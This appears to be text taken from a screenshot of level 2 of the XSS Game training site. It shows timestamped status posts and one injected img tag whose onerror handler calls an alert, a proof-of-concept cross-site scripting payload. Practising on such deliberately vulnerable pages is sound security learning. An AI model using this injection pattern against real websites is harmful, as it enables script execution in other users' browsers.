 URL https://xss-game.appspot.com/level2/frame Go
You
Tue Aug 09 2016 20:49:40 GMT+0530 (India Standard Time)
You
Tue Aug 09 2016 20:49:47 GMT+0530 (India Standard Time)
<img src="no image" onerror='alert("xss in
images")' />
Share status!